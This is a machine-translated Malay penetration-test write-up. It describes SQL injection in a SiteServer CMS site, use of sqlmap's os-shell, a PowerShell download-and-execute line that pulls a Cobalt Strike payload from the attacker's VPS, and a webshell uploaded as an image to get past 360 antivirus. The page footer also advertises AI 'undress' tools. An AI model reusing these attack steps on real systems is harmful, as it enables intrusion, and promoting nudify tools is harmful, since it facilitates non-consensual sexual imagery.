Operasi dan penyelenggaraan

Operasi dan penyelenggaraan

Keselamatan

Keselamatan

Contoh analisis suntikan mssql + muat naik senarai putih untuk memintas 360

Contoh analisis suntikan mssql + muat naik senarai putih untuk memintas 360

Contoh analisis suntikan mssql + muat naik senarai putih untuk memintas 360

Koleksi maklumat:

Tapak ini dibina menggunakan vue+aspx+iis8.5. Kotak log masuk tapak mempunyai nombor versi dan perkataan pelayan laman muncul dalam lajur URL Oleh itu, disyaki ia dibina oleh cms, tetapi saya tidak pernah melihat cms Menggunakan carian Google, saya mendapati bahawa tapak itu dibina dengan siteserver cms. Versi ini adalah yang terbaru, dan terdapat kelemahan yang tersedia di Internet. Saya cuba suntikan + kata laluan yang lemah + pintasan kod tanpa kebenaran dan kaedah lain dalam kotak log masuk tidak berjaya akaun ujian, saya hanya log masuk ke tapak terus untuk ujian.



Gambar ialah gambar log masuk yang saya temui dalam talian Kotak merah ialah nombor versi dan bukannya gesaan cms.

Ujian fungsional:

Selepas memasuki latar belakang, saya menyemak imbas secara ringkas fungsi, yang kebanyakannya adalah fungsi pengurusan halaman, saya tidak akan pergi ke butiran di sini. Artikel ini terutamanya bermula dari titik suntikan.

1: Ujian titik muat naik: Terdapat muat naik di banyak tempat, termasuk avatar, fail dokumen biasa dan muat naik editor Selepas ujian, fungsi muat naik semuanya dihadkan oleh senarai putih, jadi saya memutuskan untuk meninggalkan muat naik titik. Lagipun, walaupun ia boleh Memuat naik jpg tidak boleh dihuraikan kerana versi iis terlalu tinggi. (Tetapi saya kemudiannya melihat artikel yang iis8.5 berjaya menggunakan kelemahan parsing).



Dua: Pada fungsi "isihan kelompok", tangkap paket

Lakukan ujian suntikan sql pada parameter kata kunci titik carian , mendapati ralat, jadi saya terus menyalin paket data dan melemparkannya ke sqlmap untuk dijalankan. python sqlmap.py -r 1.txt .



Ternyata terdapat pertanyaan bertindan dan kebenaran dba secara langsung menggunakan perintah --os-shell untuk buka xp_cmd untuk mendapatkan shell .

Masukkan intranet:

Tetapi dengan kuasa yang begitu tinggi, adalah tidak munasabah untuk tidak memasuki intranet pada asalnya saya memikirkan sesuatu yang sangat mudah.



Buka vps, mulakan cs, jana kuda powershell, jalankan os-shell, tunggu dalam talian, hasilnya adalah ralat:

powershell -NoProfile -ExecutionPolicy Bypass -Command "IEX ((baru -object net .webclient).downloadstring('http://xxx:port/a'))"

Perkara pertama ialah menyemak sama ada mesin boleh menyambung ke Internet dan pingnya. Tiada masalah dengan vps dan dnslog, jadi saya cuba menggunakan arahan cmd untuk melaksanakan powershell:

cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass -Command "IEX (( new-object net.webclient).downloadstring('http ://xxx:port/a'))"



Saya mendapati bahawa ralat yang sama masih dilaporkan. Saya mengesyaki ia adalah masalah tanda petikan, jadi Saya mencari Baidu untuk melepaskan tanda petikan dalam cmd dan menggunakan ^, tetapi hasilnya masih tidak berjaya.



Kemudian bos di sebelah saya bertanya sama ada polisi pelaksanaan muat turun jauh powershell telah ditetapkan dalam pelayan tetingkap 2012 r2, jadi saya cuba menggunakan Get-ExecutionPolicy untuk menyemak dan menggunakan Set -ExecutionPolicy untuk menghidupkannya Berikut ialah demonstrasi tempatan (saya terlupa tangkapan skrin persekitaran sebenar):

Untuk butiran, sila rujuk artikel ini: https: //blog.netspi.com/15-ways-to- bypass-the-powershell-execution-policy/

Akhir sekali, saya berjaya mengubah suai dasar pelaksanaan powershell dalam persekitaran sebenar, tetapi ia masih gagal untuk dilaksanakan Pada masa ini, saya tiba-tiba terfikir bahawa mungkin ada perisian anti-virus yang menyebabkan masalah, jadi saya menyemak senarai tugas Selepas beberapa ketika, saya mendapati bahawa perlindungan 360 memang wujud (tiada tangkapan skrin di sini).

Adalah spekulasi bahawa 360 memang memainkan peranan Pada masa ini, pemikiran pertama adalah untuk memintas perisian anti-virus Saya tidak mempunyai banyak hubungan dengan alat seperti anti-perisian sebelum ini, http://. /jackson-t.ca/runtime-exec -payloads.html, saya terus mengekodkan perintah powershell di dalamnya, tetapi ia tidak berfungsi, saya perlu meminjam kuda lain dan menyusahkan orang lain.



Pada masa ini, saya tiba-tiba terfikir untuk menulis sqlmap untuk memuat naik fail, tetapi mssql tidak mempunyai fungsi yang sama seperti mysql (kemudian saya bertanya kepada bos bahawa sqlmap juga boleh memuat naik fail dalam os-shell (operasi saucy) ), dan tiba-tiba saya teringat bahawa apabila saya mengujinya sebentar tadi, banyak titik fungsi mempunyai fungsi muat naik fail Walaupun ia telah disenarai putih, ia tidak menjejaskan saya sama sekali apabila saya menggugurkan gambar dan memuat naiknya serta-merta. Buat sahaja, muat naik terus gambar kuda kala jengking ais di kawasan muat naik avatar, bingxie.jpg Kemudian gunakan arahan salin dalam os-shell untuk menamakan semula salinan d:abcimgbingxie.jpg d:abcimgbingxie.aspx , tidak Tidak dinafikan bahawa ia akan berjaya dilancarkan secara langsung dan bunga-bunga akan tersebar.

Atas ialah kandungan terperinci Contoh analisis suntikan mssql + muat naik senarai putih untuk memintas 360. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

AI Hentai Generator

Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

1378

1378

52

52